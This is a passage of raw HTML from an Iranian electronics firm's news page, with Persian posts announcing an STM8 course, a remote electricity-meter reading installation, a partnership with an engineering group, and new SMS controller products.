<p><img loading="lazy" decoding="async" class="wp-image-411 alignright" src="https://arta-electronic.ir/wp-content/uploads/Attention_Logo.jpg" alt="" width="206" height="154" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 206px) 100vw, 206px" /></p>
<p>&nbsp;</p>
<p>تا کنون ۳ بخش از این سری آموزش، آماده شده است.</p>
<p>شما همکاران و دوستداران برنامه نویسی سخت افزاری می توانید این مجموعه را تهیه کنید و از یادگیری آن لذت ببرید.</p>
<p>می توانید به <a href="https://arta-electronic.ir/product-category/%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c/%d9%85%db%8c%da%a9%d8%b1%d9%88%da%a9%d9%86%d8%aa%d8%b1%d9%84%d8%b1/stm8/" target="_blank" rel="noopener noreferrer">این لینک</a> برای تهیه این مجوعه مراجعه نمایید.</p>
<p>&nbsp;</p>
<p>تاریخ خبر: ۹۹/۰۱/۲۰</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/p2.jpg</span>
						<span itemprop='height'>734</span>
						<span itemprop='width'>721</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1399/2/14 13:56:01" >2020-05-03 13:56:01</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-05-03 15:41:02</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>دوره آموزش حرفه ای میکروکنترلر STM8</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1355 post-loop-6 post-parity-even single-small with-slider post-1355 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-sms tag-167 tag-1053'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d8%ae%d9%88%d8%a7%d9%86%d8%b4-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%87-%d8%af%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d9%88%d8%b1-%d8%a8%d8%b1%d9%82/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d8%ae%d9%88%d8%a7%d9%86%d8%b4-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%87-%d8%af%d9%88%d8%b1-%da%a9%d9%86%d8%aa%d9%88%d8%b1-%d8%a8%d8%b1%d9%82/' rel='bookmark' title='لینک دائمی: نصب و راه اندازی خوانش از راه دور کنتور برق'>نصب و راه اندازی خوانش از راه دور کنتور برق			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >دی 13, 1398</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h2 class="wp-block-heading"><a href="https://arta-electronic.ir/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ae%d9%88%d8%a7%d9%86%d8%b4-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%87-%d8%af%d9%88%d8%b1/" target="_blank" rel="noreferrer noopener" aria-label="نصب و راه اندازی سیستم قرائت از راه دور کنتور برق (opens in a new tab)">نصب و راه اندازی سیستم قرائت از راه دور کنتور برق</a></h2>



<p>به سفارش شرکت توزیع برق استان خراسان شمالی، سیستم قرائت از راه دور برای کنتور برق در مجتمع تجاری یوسف واقع در چهار راه مخابرات شهر بجنورد نصب و راه اندازی گردید.</p>



<p>این
سیستم شامل یک دستگاه ساخته شده در بخش تحقیق و توسعه آرتا الکترونیک می باشد که
داده همه کنتورها را جمع آوری نموده و از طریق اینترنت و با پروتکل ویژه به سرور
آرتا الکترونیک می فرستد.</p>



<p>در
سمت سرور علاوه بر نمایش نمودار و خطاهای پیش آمده برای هر مشترک، عملیاتی چون
محاسبه تلفات شبکه، میزان مصرف لحظه ای مشترک، میزان مصرف در هر بازه زمانی دلخواه
و &#8230; را نیز بدست آورد.</p>



<p>از
ویژگی های جالب سیستم طراحی شده در آرتا الکترونیک می توان به انجام هر گونه
تنظیمات دستگاه از راه دور اشاره نمود. به این معنی که همه تنظیمات دستگاه بدون
نیاز به حضور فیزیکی انجام می گردد.</p>



<ul class="wp-block-list"><li>تنظیم ارتباط با سرور (IP, PORT)</li><li> تنظیم شماره سریال کنتورهای متصل به دستگاه </li><li> تنظیم بازه زمانی خوانش ( بین ۲ تا ۲۰۰ دقیقه ) </li><li> اضافه و کم نمودن کنتورهای متصل به هر دستگاه </li><li> اطلاع از وضعیت کاری دستگاه </li><li> اطلاع از سریال کنتورهای متصل به دستگاه </li><li> اطلاع از بازه زمانی خوانش </li><li>پشتیبانی از ۲۰۰ عدد کنتور برای جمع آوری اطلاعات برای هر دستگاه</li><li>کارکرد در بستر اینترنت و همچنین بستر پیامکی</li><li> همچنین در هنگام انجام تنظیمات، دستگاه با ارسال پیام های مرتبط، نتیجه تنظیمات را گزارش می دهد. </li></ul>



<p>***لازم به ذکر است که این پروژه در همین جا ختم نشده و به صورت دوره ای آپدیت می گردد تا ویژگی های بسیار عالی به آن اضافه شود.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1398/10/13 5:53:00" >2020-01-03 05:53:00</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-01-03 05:53:03</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>نصب و راه اندازی خوانش از راه دور کنتور برق</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1331 post-loop-7 post-parity-odd single-small with-slider post-1331 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-167 tag-228 tag-1015'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%84%da%af%d8%b2%d9%88/' class='small-preview'  title="ARM_LEGZO"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="https://arta-electronic.com/wp-content/uploads/ARM_LEGZO.jpg" class="wp-image-1332 avia-img-lazy-loading-1332 attachment-square size-square wp-post-image" alt="ARM_LEGZO" decoding="async" loading="lazy" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%da%af%d8%b1%d9%88%d9%87-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d9%84%da%af%d8%b2%d9%88/' rel='bookmark' title='لینک دائمی: * همکاری با گروه مهندسی لگزو'>* همکاری با گروه مهندسی لگزو			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >دی 1, 1398</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>تیم تحقیق و توسعه <a href="http://www.arta-electronic.ir" target="_blank" rel="noopener noreferrer">آرتا الکترونیک</a> هم اکنون همکاری بسیار عالی را با <a href="http://www.legzo.ir" target="_blank" rel="noopener noreferrer">گروه مهندسی لگزو</a> آغاز نموده است.</p>
<p>محصولات زیر اولین تولیدات گروه مهندسی لگزو می باشد:</p>
<ul>
<li><a href="https://electroshopping.ir/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B2%DA%A9%D9%86-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF/46-%D8%AA%D8%B1%D8%A7%D9%86%D8%B3-%D8%A2%DB%8C%D9%81%D9%88%D9%86-%D8%B1%DB%8C%D9%85%D9%88%D8%AA-%D8%AF%D8%A7%D8%B1.html" target="_blank" rel="noopener noreferrer">ترانس آیفون ریموتی</a></li>
<li><a href="https://electroshopping.ir/%D8%AF%D8%B1%D8%A8%D8%A7%D8%B2%DA%A9%D9%86-%D9%87%D9%88%D8%B4%D9%85%D9%86%D8%AF/21-%D9%85%D8%A7%DA%98%D9%88%D9%84-%D8%AF%D8%B1%D8%A8-%D8%A8%D8%A7%D8%B2%DA%A9%D9%86-%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C-rfid-%D9%88%DB%8C%DA%98%D9%87-%D8%A7%D9%81-%D8%A7%D9%81.html" target="_blank" rel="noopener noreferrer">ماژول درب بازکن کارتی/ریموتی</a></li>
</ul>



<div class="wp-block-image"><figure class="aligncenter size-large is-resized"><img loading="lazy" decoding="async" src="https://arta-electronic.ir/wp-content/uploads/ARM_LEGZO.jpg" alt="" class="wp-image-1332" width="229" height="228"/></figure></div>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/ARM_LEGZO.jpg</span>
						<span itemprop='height'>320</span>
						<span itemprop='width'>320</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1398/10/1 6:19:09" >2019-12-22 06:19:09</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-12-22 06:19:12</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>* همکاری با گروه مهندسی لگزو</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1328 post-loop-8 post-parity-even single-small with-slider post-1328 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-134 tag-144 tag-235'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ae%d9%88%d8%a7%d9%86%d8%b4-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%87-%d8%af%d9%88%d8%b1/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d8%ae%d9%88%d8%a7%d9%86%d8%b4-%d8%a7%d8%b2-%d8%b1%d8%a7%d9%87-%d8%af%d9%88%d8%b1/' rel='bookmark' title='لینک دائمی: دستگاه خوانش از راه دور کنتور برق مشترکین'>دستگاه خوانش از راه دور کنتور برق مشترکین			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >دی 1, 1398</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>آرتا الکترونیک بنا به سفارش شرکت توزیع برق استان &#8230; ( فعلا نمی توانیم نام استان را بیان کنبم )، اقدام به طراحی سیستم خوانش از راه دور کنتورهای برق نموده است.</p>
<p>این پروژه حدود ۳ ماه به طول انجامیده و هم اکنون در مرحله آزمایش نهایی می باشد.</p>
<p>این دستگاه، ویژگی های جالبی دارد که پس از آزمایش نهایی در صفحه مربوطه به توضیحات آن می پردازیم.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1398/10/1 5:57:58" >2019-12-22 05:57:58</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-12-22 05:58:00</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>دستگاه خوانش از راه دور کنتور برق مشترکین</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1325 post-loop-9 post-parity-odd single-small with-slider post-1325 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-228 tag-45'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/new-product-mc-s-301/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/new-product-mc-s-301/' rel='bookmark' title='لینک دائمی: طراحی اس ام اس کنترل مدل MC-S-301'>طراحی اس ام اس کنترل مدل MC-S-301			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >آذر 30, 1398</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<p>مهندسین بخش تحقیق و توسعه (R&amp;D) در مجموعه آرتا الکترونیک پس از تلاش های بسیار موفق به طراحی محصولی با عنوان کنترلر پیامکی به مدل MC-S-301 شده اند. این محصول بهینه شده مدل قبل یعنی <a href="https://arta-electronic.ir/product/mc-401/">MC-401</a> می باشد.</p>
<p>ویژگی های بسیار منحصر به فرد این دستگاه:</p>
<ul class="rich-text editor-rich-text__editable block-editor-rich-text__editable is-selected" role="textbox" contenteditable="true" aria-multiline="true" aria-label="نوشتن لیست…">
<li>سازگاری کامل با اپراتورهای ایران (ایرانسل، همراه اول و رایتل)</li>
<li>اطمینان بالا از کاردکرد در زمان های طولانی</li>
<li>سیستم ریست هوشمند در صورت خرابی های احتمالی شبکه موبایل</li>
<li>اطلاع رسانی همه دستورها به کاربر</li>
<li>و &#8230;</li>
</ul>
<p>شما می توانید ویژگی های کامل این محصول را در <a href="https://arta-electronic.ir/product/mc-s-301/">این صفحه</a> ببینید.</p>
<p>تفاوت <a href="http://www.arta-electronic.ir/">آرتا الکترونیک</a> در اطمینان شما عزیزان می باشد.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1398/9/30 14:28:28" >2019-12-21 14:28:28</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2020-04-27 14:35:08</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>طراحی اس ام اس کنترل مدل MC-S-301</span></span></span></article><article class='post-entry post-entry-type-standard post-entry-1320 post-loop-10 post-parity-even post-entry-last single-small with-slider post-1320 post type-post status-publish format-standard has-post-thumbnail hentry category-13 tag-mc-401 tag-546 tag-264 tag-23 tag-1011'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class='blog-meta'><a href='https://arta-electronic.com/new-product-mc-401/' class='small-preview'  title="Attention_Logo"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="135" src="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg" class="wp-image-411 avia-img-lazy-loading-411 attachment-square size-square wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg 1600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-600x450.jpg 600w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-300x225.jpg 300w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-768x576.jpg 768w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-1024x768.jpg 1024w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-100x75.jpg 100w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-150x113.jpg 150w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-200x150.jpg 200w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-450x338.jpg 450w, https://arta-electronic.com/wp-content/uploads/Attention_Logo-900x675.jpg 900w" sizes="auto, (max-width: 180px) 100vw, 180px" /><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" >	<a href='https://arta-electronic.com/new-product-mc-401/' rel='bookmark' title='لینک دائمی: طراحی محصول کنترلر پیامکی MC-401 در آرتا الکترونیک'>طراحی محصول کنترلر پیامکی MC-401 در آرتا الکترونیک			<span class='post-format-icon minor-meta'></span>	</a></h2><span class='post-meta-infos'><time class='date-container minor-meta updated' >آذر 30, 1398</time><span class='text-sep text-sep-date'>/</span><span class="blog-categories minor-meta">در <a href="https://arta-electronic.com/category/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/" rel="tag">اخبار</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">توسط <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://arta-electronic.com/author/simchin/" title="ارسال شده توسط مدیر سایت" rel="author">مدیر سایت</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>مهندسین بخش تحقیق و توسعه (R&amp;D) در مجموعه آرتا الکترونیک پس از تلاش های بسیار موفق به طراحی محصولی با عنوان کنترلر پیامکی به مدل MC-401 شده اند. لازم به ذکر است که این دستگاه ویژگی های بسیار منحصر به فردی دارد از جمله:</p>
</div></div>



<ul class="wp-block-list"><li>سازگاری کامل با اپراتورهای ایران (ایرانسل و همراه اول)</li><li> اطمینان بالا از کاردکرد در زمان های طولانی </li><li> سیستم ریست هوشمند در صورت خرابی های احتمالی شبکه موبایل </li><li> اطلاع رسانی همه دستورها به کاربر </li><li>و &#8230;</li></ul>



<p>شما می توانید ویژگی های کامل این محصول را در <a href="https://arta-electronic.ir/product/mc-401/">این صفحه</a> ببینید.</p>



<p>تفاوت <a href="http://www.arta-electronic.ir">آرتا الکترونیک</a> در اطمینان شما عزیزان می باشد.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Attention_Logo.jpg</span>
						<span itemprop='height'>1200</span>
						<span itemprop='width'>1600</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>مدیر سایت</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://arta-electronic.com/wp-content/uploads/Logo-340-156.png</span>
						 </span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>مدیر سایت</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="1398/9/30 13:00:48" >2019-12-21 13:00:48</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2019-12-21 14:24:58</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>طراحی محصول کنترلر پیامکی MC-401 در آرتا الکترونیک</span></span></span></article><div class='single-small'><nav class='pagination'><span class='pagination-meta'>برگه 1 از 3</span><span class='current'>1</span><a href='https://arta-electronic.com/category/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1/page/2/' class='inactive next_page' >2</a><a href='https://arta-electronic.com/category/%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1/page/3/' class='inactive' >3</a></nav>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section class='widget widget_pages'><h3 class='widgettitle'>برگه ها</h3><ul><li class="page_item page-item-4031"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a7%d9%86%da%af%db%8c%d8%b2%d8%b4%db%8c-%d9%88-%da%a9%d8%b3%d8%a8-%d9%88-%da%a9%d8%a7%d8%b1/">آرتا الکترونیک &#8211; مشاوره انگیزشی و کسب و کار</a></li>
<li class="page_item page-item-3942"><a href="https://arta-electronic.com/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%aa%d8%ae%d8%b5%d8%b5%db%8c/">آرتا الکترونیک &#8211; مشاوره تخصصی</a></li>
<li class="page_item page-item-373"><a href="https://arta-electronic.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">اخبار</a></li>
